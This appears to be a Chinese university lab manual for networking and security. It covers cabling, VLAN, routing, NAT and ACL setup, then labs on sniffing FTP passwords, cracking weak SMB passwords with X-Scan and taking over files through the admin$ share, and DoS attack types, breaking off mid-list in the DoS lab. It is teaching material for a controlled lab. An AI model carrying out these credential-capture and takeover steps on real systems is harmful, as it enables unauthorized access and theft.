# 目录

[目录 1](#_Toc420937866)

[实验一 网线制作 2](#_Toc420937867)

[实验二 跨交换机的相同VLAN的互访 6](#_Toc420937868)

[实验三 RIP路由协议的配置 8](#_Toc420937869)

[实验四 单区域OSPF路由协议的配置 10](#_Toc420937870)

[实验五 路由器NAT实验 13](#_Toc420937871)

[实验六 扩展访问控制列表的配置 15](#_Toc420937872)

[实验七 网络嗅探 17](#_Toc420937873)

[实验八 口令攻击 22](#_Toc420937874)

[实验九 拒绝服务攻击 28](#_Toc420937875)

[实验十 ARP 攻击 37](#_Toc420937876)

# 实验一 网线制作

1. 分组与实验设备

四人为一组。

1. 提供每组约2 米五类双绞线，8 个RJ45 水晶头；

2. 提供每组1~2 套网线制作工具，如双绞线压线钳、电缆测试仪、斜口钳

1. 实验拓扑



1. 实验目的

熟悉RJ45、T568A 和T568B 头制作过程和网线连接的原则，掌握动手制作二条合格的五类双绞线的直通线和交叉线；

1. 实现要求

1. 学习LAN 中网线连接的原则，实际动手制作二条五类双绞线的直通线和交叉线；

2. 用电缆测试仪测试所做的网线是否合格，并标识合格品。

1. 技术原理

**1. 双绞线**

双绞线由两根具有绝缘保护层的铜导线组成。两根线按照一定的密度相互绞在一起，就可以改变导线的电气特性，从而降低信号的干扰程度。双绞线电缆比较柔软，便于在墙角等不规则地方施工，但信号的衰减比较大。在大多数应用下，双绞线的最大布线长度为100 米。

双绞线分为两种类型：非屏蔽双绞线和屏蔽双绞线。



**2. RJ-45 连接器**

双绞线采用的是RJ-45 连接器，俗称水晶头。RJ45 水晶头由金属片和塑料构成，特别需要注意的是引脚序号，当金属片面对我们的时候从左至右引脚序号是1-8，这序号做网络联线时非常重要，不能搞错。

**3. 直连线和交叉线**

按照双绞线两端线序的不同，我们一般划分两类双绞线：一类两端线序排列一致，称为直连线；另一类是改变线的排列顺序，称为交叉线。

线序如下：

1) 直通线：（机器与交换机连）

1 2 3 4 5 6 7 8

A 端：橙白，橙，绿白，蓝，蓝白，绿，棕白，棕；

B 端：橙白，橙，绿白，蓝，蓝白，绿，棕白，棕。

2) 交叉线：（机器直连、交换机普通端口级联）

1 2 3 4 5 6 7 8

A 端：橙白，橙，绿白，蓝，蓝白，绿，棕白，棕；

B 端：绿白，绿，橙白，蓝，蓝白，橙，棕白，棕。

**4. LAN 中网线连接的原则**

在进行设备连接时，我们需要正确的选择线缆。我们将设备的RJ45 接口分为MDI 和MDIX 两类。当同种类型的接口通过双绞线互连时，使用交叉线；当不同类型的接口通过双绞线互连时使用直连线。通常主机和路由器的接口属于MDI，交换机和集线器的接口属于MDIX。例如，路由器和主机相连，采用交叉线；交换机和主机相连则采用直连线。

**5. 压线钳**

压线钳可以完成剪线、剥线和压线三种用途，是制作网线的首选工具（如图所示）。



剥线刀口：用于剥去线头的外皮

夹槽：放好插入了线头的RJ45水晶头后用力按压，听到“咔”的一声后松开

剪线刀口：剪断网线或剪齐8根欲插入RJ45水晶头的线头

**6. 测试仪**

电缆测试仪算是比较便宜的专用网络测试器，通常测试仪一组有两个：其中一个为信号发射器，另一个为信号接收器，双方各有8 个led 灯以及至少一个RJ－45 插槽，如下图所示。



测试时将双绞线的两端分别插入信号发射器和信号接收器，打开电源。如果网线制作成功，则发射器和接收器同一条线对应的指示灯会亮起来，依次从1 号到8 号。

1. 实验步骤

1. 交叉线的制作

(1)剪下一段长度的电缆

(2)用压线钳的剪线刀口将线头剪齐，再将线头放入剥线刀口，让线头角及挡板，稍微握紧压线钳慢慢旋转，让刀口划开双绞线的保护胶皮，拔下胶皮（约2cm）。

(3)剥除外包皮后即可见到双绞线网线的4 对8 条芯线，并且可以看到每对的颜色都不同。每对缠绕的两根芯线是由一种染有相应颜色的芯线加上一条只染有少许相应颜色的白色相间

芯线组成。四条全色芯线的颜色为：棕色、橙色、绿色、蓝色。每对线都是相互缠绕在一起的，制作网线时必须将4 个线对的8 条细导线一一拆开，理顺，捋直，然后按照规定的线序排列整齐。

(4)把线尽量抻直（不要缠绕）、压平（不要重叠）、挤紧理顺（朝一个方向紧靠），然后用压线钳把线头剪平齐。

(5)一手以拇指和中指捏住水晶头，使有塑料弹片的一侧向下，针脚一方朝向远离自己的方向，并用食指抵住；另一手捏住双绞线外面的胶皮，缓缓用力将8 条导线同时沿RJ-45 头内的8 个线槽插入，一直插到线槽的顶端。

(6)确认所有导线都到位，并透过水晶头检查一遍线序无误后，用压线钳制RJ-45 头。将RJ-45 头从无牙的一侧推入压线钳夹槽后，用力握紧线钳，将突出在外面的针脚全部压入水晶并头内。

(7)另一个接头的线序按照T568B 标准制作。

(8)用简单测试仪检查电缆的连通性。用电缆测试仪测试已经做好的网线，然后检查主模块与另一模块的八个指示灯是否按1—3、2—6、3—1、4—4、5—5、6—2、7—7、8—8 顺序轮流发光，来判断所做的网线是否合格。（在实验报告中记录你的指示灯的发光顺序）

2. 直通线的制作

直通网线的制作步骤同交叉网线的制作步骤一样，网线的两端均按T568B 编线标准进行。用电缆测试仪测试已经做好的网线，然后检查主模块与另一模块的八个指示灯是否按1—1、2—2、3—3、4—4、5—5、6—6、7—7、8—8 顺序轮流发光，来判断所做的网线是否合格。

（在实验报告中记录你的指示灯的发光顺序）

1. 思考题及说明

1. 熟悉使用在实验内容中介绍的各种网络工具，在实验报告中记录各种实验现象。

2. 对于主机来说，交换机和路由器都属于异种设备，为什么交换机用直连线，而路由

器用交叉线？目前现有的设备可以任意使用直连线和交叉线，为什么？

3. 如果现在只有直连线若干，同时还有一个交换机和一个路由器，我们需要建立主机

和路由器之间的连接可以采取什么样的办法？

4. 查阅相关书籍指出屏蔽双绞线和非屏蔽双绞线之间的区别。

# 实验二 跨交换机的相同VLAN的互访

1. 实验设备

交换机两台，计算机四台，网线若干。

1. 拓扑结构



1. 实验目的

在理论课上，我们已经学习过了VLAN的基本原理和功能，通过这个实验，使学生掌握VLAN相关的基本配置，更深刻的理解VLAN相关的知识。

1. 实验要求

在交换机1和2上分别划分两个VLAN：VLAN100和VLAN200，使得交换机之间VLAN100的成员能够互访，VLAN200的成员能够互访，但VLAN100和VLAN200的成员之间不能互访。

5. 操作步骤

1. 按照拓扑结构图连接各设备，并正确配置各设备IP地址。

2 对交换机进行配置

注：以下是对交换机0的配置，交换机1的配置过程同此。

switch(Config)#hostname DCS1

DCS1 (Config)#vlan 100

DCS1 (Config)#exit

DCS1 (Config)#vlan 200

DCS1 (Config)#exit

DCS1 (Config)# interface fastEthernet 0/1

DCS1 (config-if)#switchport access vlan 100

DCS1 (Config)# interface range fastEthernet 0/2-10

DCS1 (config-if)#switchport access vlan 100

DCS1 (Config-if)# interface range fastEthernet 0/11-20

DCS1 (config-if)#switchport access vlan 200

DCS1 (Config)#interface fastEthernet 0/24

DCS1 (Config-fastEthernet0/24)#switchport mode trunk

DCS1 (Config-fastEthernet0/24)#switchport trunk allowed vlan all

DCS1 (Config-fastEthernet0/24)#exit

DCS1 (Config)#exit

DCS1# show vlan

3 测试

PC0 ping PC1，可以ping通；PC2 ping PC3，可以通；但PC0、PC1和PC2、PC3之间不通。即连在相同交换机或不同交换机的相同VLAN上的计算机相互可以ping通，连在不同VLAN上的计算机相互间ping不通。

1. 实验思考

如何使两个VLAN之间的计算机相互通信？

# 实验三 RIP路由协议的配置

1. 实验设备

路由器两台；交换机两台；计算机两台；网线若干。

1. 拓扑结构



1. 实验目的

掌握RIP路由的配置方法和路由表的生成原理。

1. 实验要求

在路由器1和2中分别启用RIP协议，使1和2中的任意接口间可以连通。

1. 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

PC0的网关是192.168.0.1；PC1的网关是192.168.2.1。

2 配置路由器

DCR1：

DCR1\_config\_f0/1#ip address 192.168. 0.1 255.255.255.0

DCR1\_config\_f0/0#ip address 192.168. 1.1 255.255.255.0

DCR1\_config#router rip

DCR1\_config\_rip#network 192.168.1.0

DCR1\_config\_rip#network 192.168.0.0

DCR2：

DCR2\_config\_f0/0#ip address 192.168. 1.2 255.255.255.0

DCR2\_config\_f0/1#ip address 192.168. 2.1 255.255.255.0

DCR2\_config#router rip

DCR2\_config\_rip#network 192.168.1.0

DCR2\_config\_rip#network 192.168.2.0

DCR1#show ip route

C 192.168.1.0/24 is directly connected, FastEthernet0/0

C 192.168.0.0/24 is directly connected, FastEthernet0/1

R 192.168.2.0/24 [120,1] via 192.168.1.2(on FastEthernet0/0)

DCR2#show ip route

注意：C表示直连路由；R表示RIP路由。

3 测试

路由配置成功以后，PC0 ping PC1可以通。

1. 实验思考
   1. 如果路由器某一端口的IP地址变为10.0.0.1/24，那些地方还需要修改？
   2. 改变IP地址以后再重新配置RIP协议，生成路由表，观察路由表，会出现什么情况？为什么？查找命令解决这个问题。

# 实验四 单区域OSPF路由协议的配置

1 实验设备

路由器两台；交换机两台；计算机两台；网线若干。

2 拓扑结构



3 实验目的

掌握OSPF路由表的生成，理解OSPF的基本原理。

4 实验要求

在路由器1和2中分别启用OSPF协议，使1和2中的任意接口间可以连通。

5 操作步骤

1按照拓扑结构图连接各设备，并正确配置各设备IP地址和网关。

2配置路由器

**DCR1：**

DCR1\_config\_f0/1#ip address 192.168. 0.1 255.255.255.0

DCR1\_config\_f0/0#ip address 192.168. 1.1 255.255.255.0

DCR1\_config#router ospf 1

DCR1\_config\_ospf\_1#network 192.168.1.0 255.255.255.0 area 0

DCR1\_config\_ospf\_1#network 192.168.0.0 255.255.255.0 area 0

DCR2做类似配置，注意IP地址的不同。

DCR1#show ip route

C 192.168.1.0/24 is directly connected, FastEthernet0/0

C 192.168.0.0/24 is directly connected, FastEthernet0/1

O 192.168.2.0/24 [120,1] via 192.168.1.2(on FastEthernet0/0)

DCR2#show ip route

注意：O表示ospf路由。

3 测试

配置协议成功以后，PC机之间可以相互ping通。

1. 实验思考
   1. 按照实验三改变某一端口的IP地址为10.0.0.1/24以后再重新配置OSPF协议，生成路由表，观察路由表，会出现与RIP一样的情况吗？为什么？
   2. 除了可以使用RIP和OSPF协议生成路由表以外，还可以如何产生路由表？比较这几种方法的优劣。

# 实验五 路由器NAT实验

1. 实验设备

路由器一台；交换机两台；计算机两台；网线若干。

1. 拓扑结构



1. 实验目的

掌握私网IP地址的范围和用途，NAT的基本原理，NAT和NAPT的区别，以及NAPT的配置方法。

1. 实验要求

内部的PC1需要访问外部服务器SERVER1，在路由器R1上做地址转换，将192.168.0.0/24转换成192.168.1.10－192.168.1.20之间的地址，并且做端口的地址复用。

1. 操作步骤

1 按照拓扑结构图连接各设备，并正确配置各设备的IP地址和网关，并测试连通性。

PC1 网关：192.168.0.1；**SERVER1网关：无。**

PC1 ping SERVER1，发现不通。

2 配置路由器1，使之能进行地址转换。

R1\_config\_f0/1#ip address 192.168. 0.1 255.255.255.0

R1\_config\_f0/0#ip address 192.168. 1.1 255.255.255.0

R1\_config#ip access-list standard 1

R1\_config\_std\_nacl#permit 192.168.0.0 255.255.255.0

R1\_config#ip nat pool natpool 192.168.1.10 192.168.1.20 255.255.255.0

R1\_config#ip nat inside source list 1 pool natpool overload

R1\_config#interface fastEthernet 0/1

R1\_config\_f0/1#ip nat inside

R1\_config#interface fastEthernet 0/0

R1\_config\_f0/0#ip nat outside

R1#show ip nat translations

Pro Inside global Inside local Outside local Outside global

icmp 192.168.1.10:10 192.168.0.100:10 192.168.1.100:10 192.168.1.100:10

icmp 192.168.1.10:11 192.168.0.100:11 192.168.1.100:11 192.168.1.100:11

icmp 192.168.1.10:12 192.168.0.100:12 192.168.1.100:12 192.168.1.100:12

icmp 192.168.1.10:9 192.168.0.100:9 192.168.1.100:9 192.168.1.100:9

* 1. 测试。

在路由器上未配置NAT之前，PC1不能访问SERVER1，配置成功以后，可以访问。

1. 实验思考

1 为什么在这个试验拓扑结构中SERVER不能配置网关？

2 尝试使用实验四的拓扑结构配置NAT。

# 实验六 扩展访问控制列表的配置

1. 实验设备

路由器两台；交换机两台；计算机两台；网线若干。

1. 实验拓扑



1. 实验目的

通过这个实验使学生深刻理解端口的功能，端口与进程的关系，熟悉常用的端口。

1. 实验要求

配置扩展访问控制列表，禁止192.168.0.0/24网络的计算机 telnet 到PC1，但能ping通PC1。

1. 操作步骤
   1. 按照拓扑结构图连接各设备，并正确配置各设备的IP地址和网关，并测试连通性。
   2. 在两个路由器上配置路由，RIP和OSPF路由都可，并测试连通性。

注意：此时，PC0既可以telnet PC1，也可以ping通PC1。

* 1. 在路由器R1配置访问控制列表

R1\_config#ip access-list extended 102

R1\_config\_ext\_nacl#deny tcp 192.168.0.0 255.255.255.0 192.168.2.2 255.255.255.255 eq 23

R1\_config\_ext\_nacl#permit icmp any any

R1\_config#interface f0/1

R1\_config\_f0/1#ip access-group 102 in

4 测试。

在路由器R1上未配置访问控制列表之前，PC0既可以telnet PC1，也可以ping通PC1；配置访问列表以后，PC0不可以telnet PC1，但可以ping通PC1。

1. 实验思考
   1. 如果要禁止用户访问一个WWW服务器，可以怎么做？
   2. 为什么要把扩展访问列表的配置放在路由器R1上？为什么？放在R2上是否可以实现？

# 实验七 网络嗅探

1. **实验设备**

主流配置PC，安装有windows 操作系统，嗅探器SnifferPro，嗅探器检测软件SnifferDetector。

**2. 实验目的**

通过网络监听可以获知被监听用户的敏感信息。通过实验使学生了解网络监听的实现原理，掌握网络监听软件的使用方法，以及对网络中可能存在的嗅探结点进行判断的原理。掌握网络监听工具的安装、使用，能够发现监听数据中的有价值信息，了解网络中是否存在嗅探结点的判断方法及其使用。

**3. 实验要求**

基本要求掌握网络监听工具的安装、使用，能够发现监听数据中的有价值信息等。提高要求了解能够对网络中可能存在的嗅探结点进行判断的方法及工具使用等。

**3. 相关知识**

**1）嗅探器攻击原理**

嗅探器(sniffer) 是利用计算机的网络接口截获目的地为其他计算机的数据报文的一种技术。它工作在网络的底层，把网络传输的全部数据记录下来. 嗅探器可以帮助网络管理员查找网络漏洞和检测网络性能。嗅探器可以分析网络的流量,以便找出所关心的网络中潜在的问题。

不同传输介质的网络的可监听性是不同的。一般来说，以太网被监听的可能性比较高，因为以太网是一个广播型的网络；FDDI Token 被监听的可能性也比较高，尽管它并不是一个广播型网络，但带有令牌的那些数据包在传输过程中，平均要经过网络上一半的计算机；微波和无线网被监听的可能性同样比较高，因为无线电本身是一个广播型的传输媒介，弥散在空中的无线电信号可以被很轻易的截获。

在一般情况下，网络上所有的机器都可以"听"到通过的流量，但对不属于自己的报文则不予响应。如果某在工作站的网络接口处于杂收模式，那么它就可以捕获网络上所有的报文和帧，如果一个工作站被配置成这样的方式，它（包括其软件）就是一个嗅探器。这也是嗅探器会造成安全方面的问题的原因。通常使用嗅探器的入侵者，都必须拥有基点用来放置嗅探器。对于外部入侵者来说，能通过入侵外网服务器、往内部工作站发送木马等获得需要，然后放置其嗅探器，而内部破坏者就能够直接获得嗅探器的放置点，比如使用附加的物理设备作为嗅探器。

**2）嗅探器可能造成的危害：**

嗅探器能够捕获口令；能够捕获专用的或者机密的信息；可以用来危害网络邻居的安全，或者用来获取更高级别的访问权限；分析网络结构，进行网络渗透。

嗅探器可以帮助网络管理员查找网络漏洞和检测网络性能。嗅探器是一把双刃剑,它也有很大的危害性。嗅探器的攻击非常普遍。一个位置好的嗅探器可以捕获成千上万个口令。1994 年一个最大的嗅探器攻击被发现。这次攻击被认为是危害最大的一次，许多可以FTP，Telnet 或远程登陆的主机系统都受到了危害。在这件事故(攻击者处于Rahul.net)中，嗅探器只运行18 小时。在这段时间里，有几百台主机被泄密。“受攻击者包括268 个站点，包括MIT、美国海军和空军、Sun、IBM、NASA、和加拿大、比利时大学一些主机……”

**3）检测嗅探器。**

检测嗅探器可以采用检测混杂模式网卡的工具。由于嗅探器需要将网络中入侵的网卡设置为混杂模式才能工作，能够检测混杂模式网卡的AntiSniff 是一个工具。正如前面所陈述的，网卡设置成普通模式和混杂模式对包的过滤是不同的。当网卡被设成混杂模式后，本来被过滤的包会允许到达系统内核。利用这种机制，我们建立一种新的机制来检测混杂模式节点：如果构造一个目的地址不是广播地址的ARP 包，把它发送到网络的每个节点，如果发现有些节点有响应，那么这些节点工作在混杂模式。

**4. 实验步骤：**

1）从指导老师处得到虚拟机软件SnifferPro

2）安装SnifferPro

3）从“开始”－>“程序”运行SnifferPro，界面下图所示，通过该界面可以对整个网络的数据流量有一个统计。



4）点击工具栏的环行图标，可以从该界面观察到有哪些主机是活跃的，及数据的流向。



5）定义过滤规则：

（1）在主界面选择capture define filter 选项；

（2）define filter　address，这是最常用的定义。其中包括MAC 地址、ip 地址和ipx 地址的定义。以定义IP 地址过滤为例，。比如，现在要捕获地址为10.1.30.100 的主机与其他主机通信的信息，在Mode 选项卡中，选Include(选Exclude 选项，是表示捕获除此地址外所有的数据包)；在station选项中，在任意一栏填上10.1.30.100,另外一栏填上any（any 表示所有的IP 地址）。这样就完成了地址的定义。注意到Dir.栏的图标：

表示，捕获station1 收发的数据包；



表示，捕获station1 发送的数据包；



表示，捕获station1 收到的数据包。



最后，选取，将定义的规则保存下来，供以后使用。



（3）define filter advan　ced，定义希望捕获的相关协议的数据包。如图4.4。比如，想捕获FTP、NETBIOS、DNS、HTTP 的数据包，那么说首先打开TCP 选项卡，再进一步选协议；还要明确DNS、NETBIOS 的数据包有些是属于UDP 协议，故需在UDP 选项卡做类似TCP 选项卡的工作，否则捕获的数据包将不全。如果不选任何协议，则捕获所有协议的数据包。Packet Size 选项中，可以定义捕获的包大小，下图是定义捕获包大小界于64 至128bytes 的数据包。



（4）define filter　buffer,定义捕获数据包的缓冲区。如图4.1.5。Buffer size 选项卡，将其设为最大40M。Capture buffer 选项卡，将设置缓冲区文件存放的位置。

（5）最后，需将定义的过滤规则应用于捕获中。

（6）点选Select Filter　Capture 中选取定义的捕获规则。(或：点击一个IP 地址，按鼠标右键，选择“定义filter”，然后点击工具栏的“Start”图标，开始捕获该主机的通信数据。)



6）过一段时间后，点击工具栏的“Stop and display”图标，则可以分析这台主机的数据流了。

7）使用SnifferPro 捕获两机之间的ftp 数据，并获得传输密码。

8) 使用SnifferDetector 检测网络中的嗅探结点。

**5. 实验思考**

1) 嗅探器在共享式以太网和交换式以太网中的工作方式有没有区别？区别在哪里？

2）在交换式以太网怎样进行网络嗅探？

# 实验八 口令攻击

* + 1. **实验设备**

主流配置PC，安装有windows操作系统，扫描软件X-Scan。

* + 1. **实验拓朴**



**3. 实验目的**

获取对方的权限是网络攻防的最终目的。通过该实验，使学生了解破解口令的基本方法，认识弱口令的危害，掌握强壮口令设置的一般原则。通过该实验，了解SMB 口令破解，Telnet 口令破解，数据库口令破解、POP3 口令破解、FTP 口令破解等的原理，了解口令破解后的重要影响，掌握Windows 口令破解的原理和使用方法，掌握Windows 口令加密的原理和破解方法，掌握强壮口令设置的一般原则。

**4. 实验要求**

利用X-Scan 进行FTP 口令破解、Windows 账号口令破解，强壮口令设置等。基本要求了解SMB 口令破解，Telnet 口令破解，数据库口令破解、POP3 口令破解FTP 口令破解等口令破解的原理，了解口令破解后的重要影响，掌握Windows 口令加密的原理和破解方法，掌握强壮口令设置的一般原则等。提高要求了解应用程序口令加密及破解原理等。

**5. 相关知识**

口令是网络系统的第一道防线。当前的网络系统都是通过口令来验证用户身份、实施访问控制的。口令攻击是指黑客以口令为攻击目标，破解合法用户的口令，或避开口令验证过程，然后冒充合法用户潜入目标网络系统，夺取目标系统控制权的过程。

如果口令攻击成功黑客进入了目标网络系统，他就能够随心所欲地窃取、破坏和篡改被侵入方的信息，直至完全控制被侵入方。所以，口令攻击是黑客实施网络攻击的最基本、最重要、最有效的方法之一。

**口令攻击的主要方法有如下：**

1）社会工程学(social Engineering)，通过人际交往这一非技术手段以欺骗、套取的方式来获得口令。避免此类攻击的对策是加强用户意识。

2）猜测攻击。首先使用口令猜测程序进行攻击。口令猜测程序往往根据用户定义口令的习惯猜测用户口令，像名字缩写、生日、宠物名、部门名等。在详细了解用户的社会背景之后，黑客可以列举出几百种可能的口令，并在很短的时间内就可以完成猜测攻击。

3）字典攻击。如果猜测攻击不成功，入侵者会继续扩大攻击范围，对所有英文单词进行尝试，程序将按序取出一个又一个的单词，进行一次又一次尝试，直到成功。据有的传媒报导，对于一个有8 万个英文单词的集合来说，入侵者不到一分半钟就可试完。所以，如果用户的口令不太长或是单词、短语，那么很快就会被破译出来。

4）穷举攻击。如果字典攻击仍然不能够成功，入侵者会采取穷举攻击。一般从长度为1 的口令开始，按长度递增进行尝试攻击。由于人们往往偏爱简单易记的口令，穷举攻击的成功率很高。如果每千分之一秒检查一个口令，那么86%的口令可以在一周内破译出来。

5）混合攻击，结合了字典攻击和穷举攻击，先字典攻击，再暴力攻击。避免以上四类攻击的对策是加强口令策略。

6）直接破解系统口令文件。所有的攻击都不能够奏效，入侵者会寻找目标主机的安全漏洞和薄弱环节，伺机偷走存放系统口令的文件，然后破译加密的口令，以便冒充合法用户访问这台主机。

7）网络嗅探(sniffer)，通过嗅探器在局域网内嗅探明文传输的口令字符串。避免此类攻击的对策是网络传输采用加密传输的方式进行。

8）键盘记录，在目标系统中安装键盘记录后门，记录操作员输入的口令字符串，如很多间谍软件，木马等都可能会盗取你的口述。

9）其他攻击方式，中间人攻击、重放攻击、生日攻击、时间攻击。避免以上几类攻击的对策是加强用户安全意识，采用安全的密码系统，注意系统安全，避免感染间谍软件、木马等恶意程序。

**口令攻击的防护手段：**

要有效防范口令攻击，我们要选择一个好口令，并且要注意保护口令的安全。

1）好口令是防范口令攻击的最基本、最有效的方法。最好采用字母、数字、还有标点符号、特殊字符的组合，同时有大小写字母，长度最好达到8 个以上，最好容易记忆，不必把口令写下来，绝对不要用自己或亲友的生日、手机号码等易于被他人获知的信息作密码。

2）注意保护口令安全。不要将口令记在纸上或存储于计算机文件中;最好不要告诉别人你的口令;不要在不同的系统中使用相同的口令;在输入口令时应确保无人在身边窥视;在公共上网场所如网吧等处最好先确认系统是否安全;定期更改口令，至少六个月更改一次，这会使自己遭受口令攻击的风险降到最低，要永远不要对自己的口令过于自信。

**6. 实验步骤**

1）从指导老师处得到扫描软件X-Scan。

2）在主机B 上将管理员账号Administrator 的密码设为空，并新建一个用户账号admin，密码为123456。

3）在主机A 上，打开扫描软件X-Scan，如下图所示。



4）点击“设置”－>“扫描参数”，弹出的窗口如下图所示。



5）点击“全局设置”->“扫描模块”，选中“NT-Server 弱口令”和“NetBios 信息”。



6）点击“插件设置”->“字典文件设置”，双击“SMB 用户名字典”，在弹出的对话框中选择文件“nt\_user.dic”；双击“SMB 密码字典”，在弹出的对话框中选择文件“common\_pass\_mini.dic”，最后点击“确定”，完成扫描参数的设置。



7）扫描完成后，结果如下图所示。可以发现目标主机的操作系统为windows2000，admin 账号的口令为123456，Administrator 账号的口令为空。另外还可以在扫描报告里发现NetBios 的信息。



8）根据扫描结果，可以使用Windows 默认共享实现对目标主机的利用。在“运行”中输入\\192.168.10.100\admin$并回车，在出现的对话框中输入目标主机的用户名和密码，就可以连接到该主机。



9）目标主机的系统文件等内容都已经被控制了，可以上传、下载、删除、修改文件等。



**7. 实验思考**

1）X-Scan 破解口令采用的是哪种方式？

2）怎样设置比较安全的口令？

3) 有没有相对比较安全的传送口令的方法？

# 实验九 拒绝服务攻击

**1. 实验设备**

主流配置PC，安装有windows操作系统，网络环境，Visual C++6.0，冰盾抗DoS 防火墙。

**2. 实验目的**

拒绝服务攻击往往造成计算机或网络无法正常工作。通过实验使学生认识拒绝服务攻击的危害，拒绝服务攻击的常用手段及特点及常用的解决方案。通过实验，了解拒绝服务攻击的常用攻击手段，了解TCP SYN Flood 攻击、UDP 洪水攻击、ARP Flood 攻击、分布式拒绝服务攻击、抵抗拒绝服务攻击的原理，掌握TCP SYN Flood 攻击的实现方法，掌握抵抗拒绝服务攻击的防火墙软件使用。

**3. 实验要求**

利用VC6.0 和原始套接字实现TCP SYN Flood 攻击程序，TCP SYN Flood 攻击测试和效果检测，抗DoS 防火墙安装配置使用等。

基本要求了解拒绝服务攻击的常用攻击手段，了解TCP SYN Flood 攻击、UDP 洪水攻击、ARP Flood 攻击、分布式拒绝服务攻击、抵抗拒绝服务攻击的原理，掌握抵抗拒绝服务攻击的防火墙软件使用等。提高要求能够编写TCP SYN Flood 攻击程序等。

**4. 相关知识**

**1) 拒绝服务攻击概述**

DoS 是Denial of Service 的简称，即拒绝服务，造成DoS 的攻击行为被称为DoS 攻击，其目的是使计算机或网络无法提供正常的服务。

分布式拒绝服务(DDoS:Distributed Denial of Service)攻击指借助于客户/服务器技术，将多个计算机联合起来作为攻击平台，对一个或多个目标发动DoS 攻击，从而成倍地提高拒绝服务攻击的威力。

尽管多年来全球无数网络安全专家都在着力开发DoS 攻击的解决办法，但到目前为止收效不大，这是因为DoS 攻击利用了TCP 协议本身的弱点。DoS 攻击使用相对简单的攻击方法，就可以使目标系统完全瘫痪，甚至破坏整个网络。

按照不同的分类标准，拒绝服务攻击大致可以分为以下类别：

（1）按照拒绝服务攻击所利用的TCP/IP 协议栈的不同协议来分，可以分为以下几种类型：

■ 应用层协议拒绝服务攻击

如WWW 拒绝服务攻击、电子邮件拒绝服务攻击、DNS 拒绝服务攻击，DHCP 拒绝服务攻击等。

■ TCP 协议拒绝服务攻击

如TCP 半连接攻击TCP SYN Flood，TCP 全连接攻击等。

■ UDP 协议拒绝服务攻击

如UDP DNS Flood，UDP DHCP Flood，Teardrop 等。

■ ICMP 协议拒绝服务攻击

如Ping of Death，ICMP 回音应答冲击，ICMP 广播等。

■ ARP 协议拒绝服务攻击

如Arp Replay Flood 攻击，IP 冲突等，这种类型的拒绝服务攻击只在局域网有效。

■其它特殊协议的拒绝服务攻击

（2）按照拒绝服务攻击工具的种类来分，可以分为以下几种类型：

■ Smurf 拒绝服务攻击

Smurf 是一种简单但有效的 DDoS 攻击技术，这种攻击方法结合使用了伪造源IP 地址和ICMP回复方法使大量网络传输充斥目标系统，引起目标系统拒绝为正常系统进行服务。

■ Trinoo 拒绝服务攻击

Trinoo 是复杂的 DDoS 攻击程序，从同一源地址和源端口向目标主机上的任意端口发送UDP信息包。

■ Tfn 拒绝服务攻击

Tfn（Tribe Flood Network）是一种DDoS 攻击工具。TFN 可以并行发动数不胜数的DoS 攻击，类型多种多样，而且还可建立带有伪装源IP 地址的信息包。 可以由TFN 发动的攻击包括：UDP 冲击、TCP SYN 冲击、ICMP 回音请求冲击以及 ICMP 广播。

■ Stacheldraht 拒绝服务攻击

